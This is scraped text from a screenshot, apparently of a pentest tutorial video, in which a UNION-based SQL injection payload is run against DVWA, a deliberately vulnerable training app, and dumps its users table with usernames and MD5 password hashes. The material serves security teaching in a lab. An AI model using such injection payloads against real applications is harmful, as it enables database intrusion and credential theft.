 1 2 3 4
0:01
eystsen/pentestlab: Fast
Vulnerability: SQL Injecti
127.8.0.1/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%23&Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information